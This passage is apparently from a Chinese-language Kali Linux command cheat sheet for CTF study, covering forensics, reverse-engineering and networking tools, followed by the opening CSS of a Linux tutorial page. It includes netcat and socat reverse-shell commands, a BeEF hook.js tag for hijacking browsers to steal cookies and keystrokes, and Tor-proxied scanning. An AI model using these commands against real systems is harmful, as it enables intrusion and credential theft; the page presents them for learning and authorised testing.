          <div class="tip-box"><span class="ti">💡</span><span>Kali 里自带 mimikatz，打包在 <strong>/usr/share/mimikatz/</strong> 或通过 wine 运行。<br><strong>kiwi</strong> 是 meterpreter 内置的 mimikatz 版本。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="beef">
        <div class="cmd-row">
          <span class="cmd-name">beef</span>
          <span class="cmd-tag tag-post">浏览器</span>
        </div>
        <div class="cmd-desc">浏览器利用框架（BeEF）—— 控制目标浏览器</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 使用</div>
          <div class="code-block">
<span class="cp"># 启动 BeEF</span>
$ <span class="c0">sudo beef-xss</span>

<span class="cm"># 访问管理面板（Kali 默认）</span>
URL:  http://127.0.0.1:3000/ui/panel
默认用户: beef  默认密码: beef

<span class="cm"># 把 hook.js 植入目标页面即可控制浏览器</span>
&lt;script src="http://你的IP:3000/hook.js"&gt;&lt;/script&gt;
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>一旦目标浏览器加载了 hook.js —— 你可以截获击键、窃取 Cookie、截屏、探测内网！</span></div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 数字取证 ===================== -->
  <section class="category-section" data-cat="fore">
    <div class="cat-header">
      <span style="font-size:22px">🔬</span>
      <h2 style="color:var(--accent4)">数字取证</h2>
      <span class="badge">5 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="foremost">
        <div class="cmd-row">
          <span class="cmd-name">foremost</span>
          <span class="cmd-tag tag-fore">恢复</span>
        </div>
        <div class="cmd-desc">文件恢复工具 —— 根据文件头恢复被删除的数据</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">foremost</span> <span class="c1">-i</span> 磁盘镜像 <span class="c1">-o</span> 输出目录</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 从镜像恢复所有可能的文件</span>
$ <span class="c0">foremost -i</span> disk.dd <span class="c1">-o</span> output/

<span class="cp"># 只恢复 jpg 和 png</span>
$ <span class="c0">foremost -t</span> jpg,png <span class="c1">-i</span> image.dd <span class="c1">-o</span> recovered/
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="binwalk">
        <div class="cmd-row">
          <span class="cmd-name">binwalk</span>
          <span class="cmd-tag tag-fore">固件</span>
        </div>
        <div class="cmd-desc">固件分析 —— 提取嵌入的文件系统、分析二进制</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">binwalk</span> [选项] 文件</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 扫描嵌入的文件</span>
$ <span class="c0">binwalk</span> firmware.bin

<span class="cp"># 提取所有内容</span>
$ <span class="c0">binwalk -e</span> firmware.bin

<span class="cp"># 递归提取（针对多层打包）</span>
$ <span class="c0">binwalk -Me</span> firmware.bin
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>IOT 安全分析必备！从固件里提取文件系统（squashfs / ubifs）做进一步分析。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="strings">
        <div class="cmd-row">
          <span class="cmd-name">strings</span>
          <span class="cmd-tag tag-fore">字符串</span>
        </div>
        <div class="cmd-desc">从二进制文件中提取可打印字符串</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">strings</span> [选项] 文件</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 提取所有字符串</span>
$ <span class="c0">strings</span> suspicious.exe

<span class="cp"># 搜索特定内容（如 URL、密码）</span>
$ <span class="c0">strings</span> malware.bin | grep -i "http"

<span class="cp"># 设置最小长度</span>
$ <span class="c0">strings -n 10</span> binary.elf
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>最简单的逆向手段！经常能从恶意软件里找到 C2 地址、配置信息、硬编码密码。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="volatility">
        <div class="cmd-row">
          <span class="cmd-name">volatility</span>
          <span class="cmd-tag tag-fore">内存</span>
        </div>
        <div class="cmd-desc">内存取证分析框架（分析 RAM 镜像）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">volatility -f</span> 镜像.dmp <span class="c1">--profile=</span>系统版本 [插件]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 查看进程列表</span>
$ <span class="c0">volatility -f</span> mem.dmp <span class="c1">--profile=</span>Win10x64 pslist

<span class="cp"># 查看网络连接</span>
$ <span class="c0">volatility -f</span> mem.dmp <span class="c1">--profile=</span>Win10x64 netscan

<span class="cp"># 查看命令行历史</span>
$ <span class="c0">volatility -f</span> mem.dmp <span class="c1">--profile=</span>Win10x64 cmdline

<span class="cp"># 提取密码哈希</span>
$ <span class="c0">volatility -f</span> mem.dmp <span class="c1">--profile=</span>Win10x64 hashdump
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>取到内存 dump 后，volatility 可以还原正在运行的进程、网络连接、密码等！<br>Kali 2024+ 用 <strong>volatility3</strong>（不用 --profile 了）。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="sleuthkit">
        <div class="cmd-row">
          <span class="cmd-name">sleuthkit (fls/icat)</span>
          <span class="cmd-tag tag-fore">磁盘</span>
        </div>
        <div class="cmd-desc">磁盘取证工具集 —— 分析文件系统、恢复删除文件</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 常用工具</div>
          <div class="code-block">
<span class="c2">fls</span>        列出已删除的文件
<span class="c2">icat</span>       按 inode 读取文件内容
<span class="c2">mmls</span>       查看分区表
<span class="c2">fsstat</span>     查看文件系统详细信息
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 列出分区</span>
$ <span class="c0">mmls</span> disk.img

<span class="cp"># 列出删除的文件</span>
$ <span class="c0">fls -rd</span> disk.img

<span class="cp"># 按 inode 恢复文件</span>
$ <span class="c0">icat</span> disk.img 12345 &gt; recovered_file.txt
          </div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 逆向工程 ===================== -->
  <section class="category-section" data-cat="rev">
    <div class="cat-header">
      <span style="font-size:22px">🔧</span>
      <h2 style="color:var(--accent5)">逆向工程</h2>
      <span class="badge">5 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="gdb">
        <div class="cmd-row">
          <span class="cmd-name">gdb</span>
          <span class="cmd-tag tag-rev">调试</span>
        </div>
        <div class="cmd-desc">GNU 调试器 —— 分析可执行文件的运行时行为</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">gdb</span> 程序</div>
          <div class="detail-label">🔧 常用命令</div>
          <div class="code-block">
<span class="c2">disas main</span>         反汇编 main 函数
<span class="c2">break main</span>         在 main 设断点
<span class="c2">run</span>                运行程序
<span class="c2">stepi</span>              单步执行（一条指令）
<span class="c2">info registers</span>     查看寄存器
<span class="c2">x/10gx $rsp</span>        查看栈内存
          </div>
          <div class="tip-box"><span class="ti">💡</span><span><strong>pwndbg</strong> / <strong>gef</strong> / <strong>peda</strong> 是 gdb 的增强插件，Kali 预装 <strong>pwndbg</strong> 默认加载。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="radare2">
        <div class="cmd-row">
          <span class="cmd-name">radare2</span>
          <span class="cmd-tag tag-rev">反汇编</span>
        </div>
        <div class="cmd-desc">开源的逆向工程框架（反汇编、调试、补丁）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 使用</div>
          <div class="code-block">
<span class="cp"># 打开文件</span>
$ <span class="c0">r2</span> ./binary

<span class="cm">[0x100004d8]&gt; </span><span class="c2">aaa</span>          <span class="cm"># 全自动分析</span>
<span class="cm">[0x100004d8]&gt; </span><span class="c2">afl</span>          <span class="cm"># 列出所有函数</span>
<span class="cm">[0x100004d8]&gt; </span><span class="c2">VV</span>           <span class="cm"># 图形化反汇编</span>
<span class="cm">[0x100004d8]&gt; </span><span class="c2">iz</span>           <span class="cm"># 列出字符串</span>
<span class="cm">[0x100004d8]&gt; </span><span class="c2">s main</span>       <span class="cm"># 跳到 main 函数</span>
<span class="cm">[0x100004d8]&gt; </span><span class="c2">pdf</span>          <span class="cm"># 反汇编当前函数</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>r2 的命令体系比较特别但非常强大。<strong>cutter</strong> 是基于 r2 的图形化版本。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="cutter">
        <div class="cmd-row">
          <span class="cmd-name">cutter</span>
          <span class="cmd-tag tag-rev">GUI</span>
        </div>
        <div class="cmd-desc">radare2 的图形化界面（类似 IDA Pro 的免费替代）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 启动</div>
          <div class="code-block">
<span class="cp"># Kali 启动</span>
$ <span class="c0">cutter</span>

<span class="cm"># 打开文件后自动分析，图形化反汇编、十六进制编辑、函数列表...</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="objdump">
        <div class="cmd-row">
          <span class="cmd-name">objdump</span>
          <span class="cmd-tag tag-rev">二进制</span>
        </div>
        <div class="cmd-desc">显示目标文件信息（反汇编、节区、符号表）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">objdump</span> [选项] 文件</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 反汇编代码段</span>
$ <span class="c0">objdump -d</span> binary.elf

<span class="cp"># 显示符号表</span>
$ <span class="c0">objdump -t</span> binary.elf

<span class="cp"># 显示所有节区信息</span>
$ <span class="c0">objdump -x</span> binary.elf
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>最简单的逆向工具！不需要额外安装。<strong>objdump -d</strong> 快速看汇编。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="strace">
        <div class="cmd-row">
          <span class="cmd-name">strace / ltrace</span>
          <span class="cmd-tag tag-rev">跟踪</span>
        </div>
        <div class="cmd-desc">跟踪系统调用 / 库函数调用</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block">
<span class="c0">strace</span> 程序     <span class="cm"># 跟踪系统调用</span>
<span class="c0">ltrace</span> 程序     <span class="cm"># 跟踪库函数调用</span>
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 看程序打开了哪些文件</span>
$ <span class="c0">strace -e openat,read</span> ./program

<span class="cp"># 保存跟踪日志</span>
$ <span class="c0">strace -o</span> trace.log ./program
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>不用反汇编就能看程序行为！<strong>strace</strong> 看系统调用（文件、网络），<strong>ltrace</strong> 看库函数。</span></div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 实用工具 ===================== -->
  <section class="category-section" data-cat="util">
    <div class="cat-header">
      <span style="font-size:22px">🧰</span>
      <h2 style="color:var(--accent3)">实用工具</h2>
      <span class="badge">6 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="netcat">
        <div class="cmd-row">
          <span class="cmd-name">netcat (nc)</span>
          <span class="cmd-tag tag-util">网络</span>
        </div>
        <div class="cmd-desc">TCP/IP 瑞士军刀 —— 端口扫描、反弹 Shell、文件传输</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">nc</span> [选项] 主机 端口</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 监听端口（充当简易服务器）</span>
$ <span class="c0">nc -lvnp</span> 4444

<span class="cp"># 反弹 Shell（目标机上执行）</span>
$ <span class="c0">nc -e /bin/bash</span> 你的IP 4444   <span class="cm"># Linux</span>
$ <span class="c0">nc.exe -e cmd.exe</span> 你的IP 4444 <span class="cm"># Windows</span>

<span class="cp"># 端口扫描</span>
$ <span class="c0">nc -zv</span> 192.168.1.1 22-100

<span class="cp"># 文件传输（接收方）</span>
$ <span class="c0">nc -lvnp</span> 4444 &gt; received.zip
<span class="cm"># 文件传输（发送方）</span>
$ <span class="c0">nc -w 3</span> 接收IP 4444 &lt; file.zip
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>nc 最经典用法：反弹 Shell 和文件传输。<br>Kali 也预装 <strong>ncat</strong>（nmap 项目增强版），支持 SSL 加密传输。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="socat">
        <div class="cmd-row">
          <span class="cmd-name">socat</span>
          <span class="cmd-tag tag-util">隧道</span>
        </div>
        <div class="cmd-desc">netcat 的增强版 —— 双向数据传输、端口转发、加密</div>
        <div class="cmd-detail">
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 反弹 Shell（比 nc 更稳定）</span>
$ <span class="c0">socat TCP-LISTEN:4444,fork,reuseaddr EXEC:/bin/bash,pty,stderr

<span class="cp"># 端口转发</span>
$ <span class="c0">socat TCP-LISTEN:8080,fork TCP:192.168.1.100:80

<span class="cp"># 加密连接（需 OpenSSL）</span>
$ <span class="c0">socat OPENSSL-LISTEN:443,cert=server.pem,verify=0,fork TCP:localhost:80
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="proxychains">
        <div class="cmd-row">
          <span class="cmd-name">proxychains</span>
          <span class="cmd-tag tag-util">代理</span>
        </div>
        <div class="cmd-desc">强制任意程序使用代理（Tor / HTTP / SOCKS）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">proxychains</span> 命令 [参数]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 通过 Tor 使用 nmap 扫描（匿名扫描）</span>
$ <span class="c0">proxychains nmap -sT -Pn target.com</span>

<span class="cp"># 通过代理使用 curl</span>
$ <span class="c0">proxychains curl https://check.torproject.org</span>

<span class="cp"># 配置（/etc/proxychains.conf）</span>
socks4 127.0.0.1 9050   <span class="cm"># Tor 默认端口</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>先启动 <strong>sudo systemctl start tor</strong>，然后 proxychains 就自动走 Tor 了！<br>注意：部分程序（如浏览器 DNS 泄漏）需要额外配置。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="metasploitable">
        <div class="cmd-row">
          <span class="cmd-name">🏴‍☠️ 靶场推荐</span>
          <span class="cmd-tag tag-util">练习</span>
        </div>
        <div class="cmd-desc">练习 Kali 技能的靶场和资源</div>
        <div class="cmd-detail">
          <div class="detail-label">🎯 推荐靶场</div>
          <div class="code-block">
<span class="c2">Metasploitable 2/3</span>  官方靶机，内置大量漏洞
<span class="c2">DVWA</span>                PHP 漏洞训练
<span class="c2">VulnHub</span>             各类虚拟机靶场
<span class="c2">HackTheBox</span>          在线渗透测试平台
<span class="c2">TryHackMe</span>           新手友好，有教学引导
<span class="c2">OverTheWire</span>         Linux 指令闯关游戏
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>Kali 安装到 VMware/VirtualBox 后，用 <strong>Metasploitable 2</strong> 作为靶机练习 —— 扫描→漏洞发现→利用→提权的一条龙体验。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="maltego">
        <div class="cmd-row">
          <span class="cmd-name">maltego</span>
          <span class="cmd-tag tag-util">情报</span>
        </div>
        <div class="cmd-desc">开源情报（OSINT）关联分析工具（图形化）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 启动</div>
          <div class="code-block">
$ <span class="c0">maltego</span>
<span class="cm"># 社区版免费，需注册账号后使用</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>把域名、邮箱、社交账号"拉"到画布上，maltego 会自动发现它们之间的关联！</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="exiftool">
        <div class="cmd-row">
          <span class="cmd-name">exiftool</span>
          <span class="cmd-tag tag-util">元数据</span>
        </div>
        <div class="cmd-desc">读取/编辑/写入文件元数据（照片、文档）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">exiftool</span> 文件</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 查看所有元数据</span>
$ <span class="c0">exiftool</span> photo.jpg
<span class="cs">&lt; 相机型号、GPS 坐标、拍摄时间、软件信息... &gt;</span>

<span class="cp"># 删除所有敏感元数据</span>
$ <span class="c0">exiftool -all=</span> photo.jpg
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>安全提醒：发照片前记得清除 GPS 信息！<strong>exiftool -all= *.jpg</strong> 一键清空。</span></div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===== NO RESULTS ===== -->
  <div class="no-match" id="noMatch">
    <div class="nm-icon">🔍</div>
    <p>没有找到匹配的指令</p>
    <p style="font-size:13px;color:var(--text-muted);">试试其他关键词？</p>
  </div>
</main>

<div class="toast" id="toast"></div>

<footer>
  ☠️ Kali Linux 指令速查手册 · 仅供安全学习与授权测试使用<br>
  <span style="font-size:12px;">未经授权对目标系统进行测试是违法的</span>
</footer>

<script>
(function(){
  // Nav tabs
  const tabs = document.querySelectorAll('.nav-btn');
  const sections = document.querySelectorAll('.category-section');
  const noMatch = document.getElementById('noMatch');

  function showCategory(cat) {
    let hasAny = false;
    sections.forEach(s => {
      if (cat === 'all' || s.dataset.cat === cat) {
        s.classList.add('active');
        hasAny = true;
      } else {
        s.classList.remove('active');
      }
    });
    return hasAny;
  }

  tabs.forEach(tab => {
    tab.addEventListener('click', () => {
      tabs.forEach(t => t.classList.remove('active'));
      tab.classList.add('active');
      showCategory(tab.dataset.cat);
      doSearch(searchInp.value);
    });
  });

  // Search
  const searchInp = document.getElementById('searchInp');
  function doSearch(q) {
    const query = q.trim().toLowerCase();
    const activeSections = document.querySelectorAll('.category-section.active');
    let foundAny = false;

    activeSections.forEach(sec => {
      const cards = sec.querySelectorAll('.cmd-card');
      let secMatch = false;
      cards.forEach(card => {
        const name = card.dataset.command || '';
        const desc = (card.querySelector('.cmd-desc')?.textContent || '') + (card.querySelector('.cmd-detail')?.textContent || '');
        const full = name + ' ' + desc;
        if (!query || full.toLowerCase().includes(query)) {
          card.style.display = '';
          secMatch = true;
          foundAny = true;
        } else {
          card.style.display = 'none';
        }
      });
      sec.style.display = (query && !secMatch) ? 'none' : '';
    });

    // Show no-match only when all sections are hidden
    const anyVisible = [...document.querySelectorAll('.category-section.active')].some(s => s.style.display !== 'none');
    noMatch.classList.toggle('show', !anyVisible && !!query);
  }

  searchInp.addEventListener('input', () => doSearch(searchInp.value));

  // Card toggle
  document.addEventListener('click', e => {
    const card = e.target.closest('.cmd-card');
    if (!card) return;
    card.classList.toggle('open');
  });

  // Keyboard
  document.addEventListener('keydown', e => {
    if ((e.ctrlKey || e.metaKey) && e.key === 'f') {
      e.preventDefault();
      searchInp.focus();
      searchInp.select();
    }
  });

  // Toast
  // (copy not needed for Kali cmd page but keeping functional)
  console.log('☠️ Kali Linux 指令手册已加载！');
  console.log('按 Ctrl+F 搜索 · 点击卡片展开详情 · 未经授权扫描违法！');
})();
</script>
</body>
</html>
</file>


<file: Desktop/ctf 学习/linux-指令教学.html>
<!DOCTYPE html>
<html lang="zh-CN" data-theme="dark">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>🐧 Linux 指令学院</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;600;700&family=Noto+Sans+SC:wght@300;400;500;700;900&family=Plus+Jakarta+Sans:wght@400;600;800&display=swap" rel="stylesheet">
<style>
  /* ===================== RESET & BASE ===================== */
  *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

  :root {
    --bg-deep: #0a0e14;
    --bg-panel: #0f1620;
    --bg-card: #131b28;
    --bg-card-hover: #182234;
    --border: #1e2a3a;
    --border-glow: #2d4a6a;
    --text-primary: #d4e1f0;
    --text-secondary: #7a8fa8;
    --text-muted: #4a5a6e;
    --accent-green: #00ff9d;
    --accent-cyan: #00d4ff;
    --accent-amber: #ffb347;
    --accent-pink: #ff6b8a;
    --accent-purple: #a277ff;
    --accent-red: #ff4d4d;
    --terminal-bg: #060a10;
    --terminal-text: #00ff9d;
    --shadow: 0 8px 32px rgba(0,0,0,0.5);
    --shadow-glow: 0 0 40px rgba(0,255,157,0.05);
    --radius: 12px;
    --radius-sm: 8px;
    --transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  }

  html { scroll-behavior: smooth; }

  body {
    font-family: 'Noto Sans SC', 'Plus Jakarta Sans', sans-serif;
    background: var(--bg-deep);
    color: var(--text-primary);
    line-height: 1.7;
    overflow-x: hidden;
    background-image:
      radial-gradient(ellipse at 20% 50%, rgba(0,255,157,0.03) 0%, transparent 50%),
      radial-gradient(ellipse at 80% 20%, rgba(0,212,255,0.03) 0%, transparent 50%),
      radial-gradient(ellipse at 50% 80%, rgba(162,119,255,0.02) 0%, transparent 50%);
    min-height: 100vh;
  }

  /* ===================== SCROLLBAR ===================== */
  ::-webkit-scrollbar { width: 6px; height: 6px; }
  ::-webkit-scrollbar-track { background: var(--bg-deep); }
  ::-webkit-scrollbar-thumb { background: var(--border); border-radius: 3px; }
  ::-webkit-scrollbar-thumb:hover { background: var(--text-muted); }

  /* ===================== HEADER ===================== */
  header {
    position: relative;
    padding: 60px 24px 40px;
    text-align: center;
    border-bottom: 1px solid var(--border);
    background: linear-gradient(180deg, rgba(0,255,157,0.04) 0%, transparent 100%);
    overflow: hidden;
  }

  header::before {
    content: '';
    position: absolute;
    top: -50%;
    left: 50%;
    width: 600px;
    height: 600px;
    transform: translate(-50%, -30%);
    background: radial-gradient(circle, rgba(0,255,157,0.06) 0%, transparent 70%);
    pointer-events: none;
  }

  .glow-line {
    position: absolute;
    bottom: -1px;
    left: 10%;
    width: 80%;
    height: 1px;
    background: linear-gradient(90deg, transparent, var(--accent-green), transparent);
    opacity: 0.5;
  }

  .logo {
    font-size: 64px;
    line-height: 1;
    margin-bottom: 12px;
    filter: drop-shadow(0 0 20px rgba(0,255,157,0.15));
    animation: float 3s ease-in-out infinite;
  }

  @keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-6px); }
  }

  .site-title {
    font-family: 'Plus Jakarta Sans', 'Noto Sans SC', sans-serif;
    font-size: clamp(28px, 5vw, 48px);
    font-weight: 800;
    letter-spacing: -1px;
    background: linear-gradient(135deg, var(--accent-green), var(--accent-cyan));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
  }

  .site-sub {
    color: var(--text-secondary);
    font-size: 16px;
    margin-top: 8px;
    font-weight: 300;
    letter-spacing: 2px;
  }

  .site-sub span {
    color: var(--accent-green);
    font-weight: 500;
  }

  /* ===================== TERMINAL DEMO BAR ===================== */
  .demo-bar {
    max-width: 720px;
    margin: 28px auto 0;
    background: var(--terminal-bg);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    overflow: hidden;
    text-align: left;
    box-shadow: var(--shadow);
  }

  .demo-bar .bar-dots {
    display: flex;
    gap: 8px;
    padding: 12px 16px;
    background: var(--bg-panel);
    border-bottom: 1px solid var(--border);
  }

  .demo-bar .bar-dots span {
    width: 12px;
    height: 12px;
    border-radius: 50%;
  }
  .demo-bar .bar-dots span:nth-child(1) { background: #ff5f57; }
  .demo-bar .bar-dots span:nth-child(2) { background: #ffbd2e; }
  .demo-bar .bar-dots span:nth-child(3) { background: #28c840; }

  .demo-bar .bar-title {
    color: var(--text-muted);
    font-family: 'Fira Code', monospace;
    font-size: 12px;
    margin-left: auto;
    padding-right: 8px;
  }

  .demo-bar .terminal-content {
    padding: 16px 20px;
    font-family: 'Fira Code', monospace;
    font-size: 14px;
    line-height: 2;
    color: var(--terminal-text);
    min-height: 120px;
  }

  .demo-bar .terminal-content .line {
    opacity: 0;
    animation: typeIn 0.5s ease forwards;
  }
  .demo-bar .terminal-content .line:nth-child(1) { animation-delay: 0.2s; }
  .demo-bar .terminal-content .line:nth-child(2) { animation-delay: 0.8s; }
  .demo-bar .terminal-content .line:nth-child(3) { animation-delay: 1.4s; }
  .demo-bar .terminal-content .line:nth-child(4) { animation-delay: 2.0s; }
  .demo-bar .terminal-content .line:nth-child(5) { animation-delay: 2.6s; }
  .demo-bar .terminal-content .line:nth-child(6) { animation-delay: 3.2s; }

